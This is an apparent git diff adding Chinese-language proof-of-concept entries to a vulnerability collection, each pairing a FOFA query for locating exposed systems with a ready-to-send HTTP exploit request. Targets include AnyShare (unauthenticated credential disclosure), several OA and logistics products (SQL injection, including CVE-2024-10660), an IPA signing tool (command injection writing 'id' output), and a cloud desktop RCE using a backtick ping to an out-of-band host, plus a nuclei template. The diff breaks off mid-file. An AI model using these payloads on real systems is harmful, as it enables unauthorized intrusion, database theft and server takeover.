diff --git "a/docs/POC/\344\270\212\346\265\267\347\210\261\346\225\260\344\277\241\346\201\257/\347\210\261\346\225\260AnyShare\346\231\272\350\203\275\345\206\205\345\256\271\347\256\241\347\220\206\345\271\263\345\217\260Usrm_GetAllUsers\344\277\241\346\201\257\346\263\204\351\234\262\346\274\217\346\264\236.md" "b/docs/POC/\344\270\212\346\265\267\347\210\261\346\225\260\344\277\241\346\201\257/\347\210\261\346\225\260AnyShare\346\231\272\350\203\275\345\206\205\345\256\271\347\256\241\347\220\206\345\271\263\345\217\260Usrm_GetAllUsers\344\277\241\346\201\257\346\263\204\351\234\262\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..d6cee39fc
--- /dev/null
+++ "b/docs/POC/\344\270\212\346\265\267\347\210\261\346\225\260\344\277\241\346\201\257/\347\210\261\346\225\260AnyShare\346\231\272\350\203\275\345\206\205\345\256\271\347\256\241\347\220\206\345\271\263\345\217\260Usrm_GetAllUsers\344\277\241\346\201\257\346\263\204\351\234\262\346\274\217\346\264\236.md"
@@ -0,0 +1,25 @@
+# 爱数AnyShare智能内容管理平台Usrm_GetAllUsers信息泄露漏洞
+
+爱数 AnyShare智能内容管理平台 Usrm_GetAllUsers 接口存在信息泄露漏洞,未经身份认证的攻击者可获取用户名密码等敏感信息。可登录后台,使系统处于极不安全状态。
+
+## fofa
+
+```javascript
+app="AISHU-AnyShare"
+```
+
+## poc
+
+```javascript
+OST /api/ShareMgnt/Usrm_GetAllUsers HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9
+Connection: close
+
+[1,100]
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/README.md" "b/docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/README.md"
index e69de29bb..67403a535 100644
--- "a/docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/README.md"
+++ "b/docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/README.md"
@@ -0,0 +1 @@
+* [./POC/上海鸽蛋网络/Teaching在线教学平台getDictItemsByTable存在sql注入漏洞](/POC/%E4%B8%8A%E6%B5%B7%E9%B8%BD%E8%9B%8B%E7%BD%91%E7%BB%9C/Teaching%E5%9C%A8%E7%BA%BF%E6%95%99%E5%AD%A6%E5%B9%B3%E5%8F%B0getDictItemsByTable%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/\346\226\260\345\273\272 \346\226\207\346\234\254\346\226\207\346\241\243.txt" "b/docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/Teaching\345\234\250\347\272\277\346\225\231\345\255\246\345\271\263\345\217\260getDictItemsByTable\345\255\230\345\234\250sql\346\263\250\345\205\245\346\274\217\346\264\236.md"
similarity index 100%
rename from "docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/\346\226\260\345\273\272 \346\226\207\346\234\254\346\226\207\346\241\243.txt"
rename to "docs/POC/\344\270\212\346\265\267\351\270\275\350\233\213\347\275\221\347\273\234/Teaching\345\234\250\347\272\277\346\225\231\345\255\246\345\271\263\345\217\260getDictItemsByTable\345\255\230\345\234\250sql\346\263\250\345\205\245\346\274\217\346\264\236.md"
diff --git "a/docs/POC/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266/README.md" "b/docs/POC/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266/README.md"
index 961808444..44d84cd4a 100644
--- "a/docs/POC/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266/README.md"
+++ "b/docs/POC/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266/README.md"
@@ -1 +1,2 @@
+* [./POC/东胜物流软件/东胜物流软件AttributeAdapter.aspx存在SQL注入漏洞](/POC/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6AttributeAdapter.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/东胜物流软件/东胜物流软件GetProParentModuTreeList存在SQL注入漏洞](/POC/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6GetProParentModuTreeList%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266AttributeAdapter.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/docs/POC/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266AttributeAdapter.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..3324ff563
--- /dev/null
+++ "b/docs/POC/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266/\344\270\234\350\203\234\347\211\251\346\265\201\350\275\257\344\273\266AttributeAdapter.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
@@ -0,0 +1,22 @@
+## 东胜物流软件AttributeAdapter.aspx存在SQL注入漏洞
+
+东胜物流软件AttributeAdapter.aspx存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息。
+
+## fofa
+
+```javascript
+body="FeeCodes/CompanysAdapter.aspx" || body="dhtmlxcombo_whp.js" || body="dongshengsoft" || body="theme/dhtmlxcombo.css"
+```
+
+## poc
+
+```javascript
+GET /FeeCodes/AttributeAdapter.aspx?handle=attrinfo&attrid=1%27%20and%201=@@version%20-- HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)Firefox/129.0
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
+Connection: close
+```
+
+
diff --git "a/docs/POC/\344\272\277\350\265\233\351\200\232\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237/README.md" "b/docs/POC/\344\272\277\350\265\233\351\200\232\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237/README.md"
index c9b2170f8..45ad4f145 100644
--- "a/docs/POC/\344\272\277\350\265\233\351\200\232\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237/README.md"
+++ "b/docs/POC/\344\272\277\350\265\233\351\200\232\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237/README.md"
@@ -6,6 +6,7 @@
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统GetValidateLoginUserService接口存在XStream反序列化漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FGetValidateLoginUserService%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8XStream%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档平台文件上传漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%B9%B3%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统RestoreFiles任意文件读取漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FRestoreFiles%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/亿赛通电子文档安全管理系统/亿赛通CDG电子文档安全管理系统DelHookService存在sql注入漏洞(CVE-2024-10660)](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9ACDG%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FDelHookService%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28CVE-2024-10660%29.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通DecryptApplicationService2接口任意文件上传](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9ADecryptApplicationService2%E6%8E%A5%E5%8F%A3%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统-UploadFileManagerService-任意文件读取漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F-UploadFileManagerService-%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统远程命令执行漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\344\272\277\350\265\233\351\200\232\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237/\344\272\277\350\265\233\351\200\232CDG\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237DelHookService\345\255\230\345\234\250sql\346\263\250\345\205\245\346\274\217\346\264\236(CVE-2024-10660).md" "b/docs/POC/\344\272\277\350\265\233\351\200\232\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237/\344\272\277\350\265\233\351\200\232CDG\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237DelHookService\345\255\230\345\234\250sql\346\263\250\345\205\245\346\274\217\346\264\236(CVE-2024-10660).md"
new file mode 100644
index 000000000..e35251c8a
--- /dev/null
+++ "b/docs/POC/\344\272\277\350\265\233\351\200\232\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237/\344\272\277\350\265\233\351\200\232CDG\347\224\265\345\255\220\346\226\207\346\241\243\345\256\211\345\205\250\347\256\241\347\220\206\347\263\273\347\273\237DelHookService\345\255\230\345\234\250sql\346\263\250\345\205\245\346\274\217\346\264\236(CVE-2024-10660).md"
@@ -0,0 +1,30 @@
+# 亿赛通CDG电子文档安全管理系统DelHookService存在sql注入漏洞(CVE-2024-10660)
+
+亿赛通CDG电子文档安全管理系统,该漏洞源于文件/com/esafenet/servlet/policy/HookService.java的参数hookId会导致SQL注入。
+
+## fofa
+
+```javascript
+body="/CDGServer3/index.jsp"
+```
+
+## poc
+
+```javascript
+GET /CDGServer3/parameter/HookService;logindojojs?command=DelHookService&hookId=1';if(db_name()='CobraDGServer')+WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
+Host:
+Accept: */*
+Accept-Encoding: gzip, deflate, br
+Accept-Ldwk: bG91ZG9uZ3dlbmt1
+Accept-Language: zh-Hans-CN;q=1
+Connection: close
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
+```
+
+
+
+
+
+## 漏洞来源
+
+- https://flowus.cn/share/9d33a5d8-87b1-482b-8642-a8fcf27585ba?code=G8A6P3
\ No newline at end of file
diff --git "a/docs/POC/\345\205\250\347\250\213\344\272\221OA/README.md" "b/docs/POC/\345\205\250\347\250\213\344\272\221OA/README.md"
index 5da4bf76e..fc3eeb259 100644
--- "a/docs/POC/\345\205\250\347\250\213\344\272\221OA/README.md"
+++ "b/docs/POC/\345\205\250\347\250\213\344\272\221OA/README.md"
@@ -1,3 +1,4 @@
* [./POC/全程云OA/全程云OA-svc.asmxSQL注入漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA-svc.asmxSQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/全程云OA/全程云OA系统QCPES.asmx存在SQL注入漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA%E7%B3%BB%E7%BB%9FQCPES.asmx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/全程云OA/全程云OA接口UploadFile存在任意文件上传漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA%E6%8E%A5%E5%8F%A3UploadFile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/全程云OA/全程云OA__ajax.ashxSQL注入漏洞](/POC/%E5%85%A8%E7%A8%8B%E4%BA%91OA/%E5%85%A8%E7%A8%8B%E4%BA%91OA__ajax.ashxSQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\345\205\250\347\250\213\344\272\221OA/\345\205\250\347\250\213\344\272\221OA\347\263\273\347\273\237QCPES.asmx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/docs/POC/\345\205\250\347\250\213\344\272\221OA/\345\205\250\347\250\213\344\272\221OA\347\263\273\347\273\237QCPES.asmx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..9c19b5d33
--- /dev/null
+++ "b/docs/POC/\345\205\250\347\250\213\344\272\221OA/\345\205\250\347\250\213\344\272\221OA\347\263\273\347\273\237QCPES.asmx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
@@ -0,0 +1,49 @@
+# 全程云OA系统QCPES.asmx存在SQL注入漏洞
+
+全程云OA QCPES.asmx 接口多个实例处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
+
+## fofa
+
+```javascript
+body="images/yipeoplehover.png"
+```
+
+## poc
+
+```javascript
+POST /OA/PES/QCPES.asmx HTTP/1.1
+Host:
+Content-Type: text/xml; charset=utf-8
+Content-Length: length
+SOAPAction: "http://tempuri.org/GetCode"
+
+
+
+
+
+ 1' UNION ALL SELECT @@VERSION-- oCWH
+ 1
+
+
+
+```
+
+```javascript
+POST /OA/PES/QCPES.asmx HTTP/1.1
+Host:
+Content-Type: text/xml; charset=utf-8
+Content-Length: length
+SOAPAction: "http://tempuri.org/GetValue"
+
+
+
+
+
+ 1
+ 1' UNION ALL SELECT @@VERSION-- oCWH
+
+
+
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\345\210\206\345\217\221\347\255\276\345\220\215\347\263\273\347\273\237/README.md" "b/docs/POC/\345\210\206\345\217\221\347\255\276\345\220\215\347\263\273\347\273\237/README.md"
index 4ccce0713..fd84bcfbc 100644
--- "a/docs/POC/\345\210\206\345\217\221\347\255\276\345\220\215\347\263\273\347\273\237/README.md"
+++ "b/docs/POC/\345\210\206\345\217\221\347\255\276\345\220\215\347\263\273\347\273\237/README.md"
@@ -1,2 +1,3 @@
* [./POC/分发签名系统/苹果IOS端IPA签名工具request_post任意文件读取漏洞](/POC/%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9F/%E8%8B%B9%E6%9E%9CIOS%E7%AB%AFIPA%E7%AD%BE%E5%90%8D%E5%B7%A5%E5%85%B7request_post%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/分发签名系统/苹果IOS端IPA签名工具Sign.php前台任意命令执行漏洞](/POC/%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9F/%E8%8B%B9%E6%9E%9CIOS%E7%AB%AFIPA%E7%AD%BE%E5%90%8D%E5%B7%A5%E5%85%B7Sign.php%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/分发签名系统/APP分发签名系统index-uplog.php存在任意文件上传漏洞](/POC/%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9F/APP%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9Findex-uplog.php%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\345\210\206\345\217\221\347\255\276\345\220\215\347\263\273\347\273\237/\350\213\271\346\236\234IOS\347\253\257IPA\347\255\276\345\220\215\345\267\245\345\205\267Sign.php\345\211\215\345\217\260\344\273\273\346\204\217\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md" "b/docs/POC/\345\210\206\345\217\221\347\255\276\345\220\215\347\263\273\347\273\237/\350\213\271\346\236\234IOS\347\253\257IPA\347\255\276\345\220\215\345\267\245\345\205\267Sign.php\345\211\215\345\217\260\344\273\273\346\204\217\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..0be4bb53f
--- /dev/null
+++ "b/docs/POC/\345\210\206\345\217\221\347\255\276\345\220\215\347\263\273\347\273\237/\350\213\271\346\236\234IOS\347\253\257IPA\347\255\276\345\220\215\345\267\245\345\205\267Sign.php\345\211\215\345\217\260\344\273\273\346\204\217\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"
@@ -0,0 +1,24 @@
+# 苹果IOS端IPA签名工具Sign.php前台任意命令执行漏洞
+
+苹果IOS端IPA签名工具Sign.php前台任意命令执行漏洞,可能导致攻击者任意上传文件,控制服务器权限。
+
+## fofa
+
+```javascript
+body="/assets/index/css/mobileSelect.css"
+```
+
+## poc
+
+```javascript
+GET /api/sign/sign?udidres[0][sjskg]=1&noinject[name]=a&ttname=1&udid=1&appname=1&appid=a&appicon=1&apppath=|id>2.txt|&p12path=1&mppath=1&appbid=1&ipaPath=1&gm=0&filesPath=1&rm=1&app_name=1 HTTP/1.1
+Host: 127.0.0.1
+Upgrade-Insecure-Requests: 1
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9
+Connection: close
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\345\222\214\344\277\241\345\210\233\345\244\251/README.md" "b/docs/POC/\345\222\214\344\277\241\345\210\233\345\244\251/README.md"
new file mode 100644
index 000000000..97e99a4f9
--- /dev/null
+++ "b/docs/POC/\345\222\214\344\277\241\345\210\233\345\244\251/README.md"
@@ -0,0 +1 @@
+* [./POC/和信创天/和信创天云桌面系统newserver远程命令执行漏洞](/POC/%E5%92%8C%E4%BF%A1%E5%88%9B%E5%A4%A9/%E5%92%8C%E4%BF%A1%E5%88%9B%E5%A4%A9%E4%BA%91%E6%A1%8C%E9%9D%A2%E7%B3%BB%E7%BB%9Fnewserver%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\345\222\214\344\277\241\345\210\233\345\244\251/\345\222\214\344\277\241\345\210\233\345\244\251\344\272\221\346\241\214\351\235\242\347\263\273\347\273\237newserver\350\277\234\347\250\213\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md" "b/docs/POC/\345\222\214\344\277\241\345\210\233\345\244\251/\345\222\214\344\277\241\345\210\233\345\244\251\344\272\221\346\241\214\351\235\242\347\263\273\347\273\237newserver\350\277\234\347\250\213\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..ae54ccca4
--- /dev/null
+++ "b/docs/POC/\345\222\214\344\277\241\345\210\233\345\244\251/\345\222\214\344\277\241\345\210\233\345\244\251\344\272\221\346\241\214\351\235\242\347\263\273\347\273\237newserver\350\277\234\347\250\213\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"
@@ -0,0 +1,57 @@
+# 和信创天云桌面系统newserver远程命令执行漏洞
+
+和信创天云桌面系统newserver远程命令执行漏洞
+
+## fofa
+
+```javascript
+icon_hash="-1515283145" || title="和信下一代云桌面VENGD"
+```
+
+## poc
+
+```javascript
+POST /vesystem/index.php/New/Fn/newserver HTTP/1.1
+Host:
+Accept-Encoding: gzip
+Connection: close
+Content-Length: 118
+Content-Type: application/x-www-form-urlencoded
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
+
+ip=`ping dnslog`&user=1&pwd=1&type=1&c_type=1&local=1&server_os_str=1&server_os_version_str=1
+```
+
+
+
+## yaml
+
+```yaml
+id: fox-template
+
+info:
+ name: fox-template
+ author: fox
+ severity: high
+
+http:
+ - raw:
+ - |
+ POST /vesystem/index.php/New/Fn/newserver HTTP/1.1
+ Host: {{Hostname}}
+ Accept-Encoding: gzip
+ Connection: close
+ Content-Length: 118
+ Content-Type: application/x-www-form-urlencoded
+ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
+
+ ip=`ping {{interactsh-url}}`&user=1&pwd=1&type=1&c_type=1&local=1&server_os_str=1&server_os_version_str=1
+
+ matchers-condition: and
+ matchers:
+ - type: word
+ part: interactsh_protocol # 配合 {{interactsh-url}} 关键词使用
+ words:
+ - "dns"
+```
+
diff --git "a/docs/POC/\345\256\217\346\231\257OA/README.md" "b/docs/POC/\345\256\217\346\231\257OA/README.md"
index 7b8b994ac..86546a12d 100644
--- "a/docs/POC/\345\256\217\346\231\257OA/README.md"
+++ "b/docs/POC/\345\256\217\346\231\257OA/README.md"
@@ -1,6 +1,7 @@
* [./POC/宏景OA/宏景HCM-pos_dept_post存在SQL注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFHCM-pos_dept_post%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景HCM系统fieldsettree接口存在SQL注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFHCM%E7%B3%BB%E7%BB%9Ffieldsettree%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景eHR-HCM-DisplayExcelCustomReport接口存在任意文件读取漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFeHR-HCM-DisplayExcelCustomReport%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/宏景OA/宏景人力资源信息管理系统uploadLogo存在任意文件上传漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AF%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E4%BF%A1%E6%81%AF%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FuploadLogo%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景HCM系统infoView处存在sql注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFHCM%E7%B3%BB%E7%BB%9FinfoView%E5%A4%84%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景eHR人力资源管理软件showmediainfo存在SQL注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFeHR%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E8%BD%AF%E4%BB%B6showmediainfo%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景eHR-OutputCode存在任意文件读取漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFeHR-OutputCode%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\345\256\217\346\231\257OA/\345\256\217\346\231\257\344\272\272\345\212\233\350\265\204\346\272\220\344\277\241\346\201\257\347\256\241\347\220\206\347\263\273\347\273\237uploadLogo\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/docs/POC/\345\256\217\346\231\257OA/\345\256\217\346\231\257\344\272\272\345\212\233\350\265\204\346\272\220\344\277\241\346\201\257\347\256\241\347\220\206\347\263\273\347\273\237uploadLogo\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..401022702
--- /dev/null
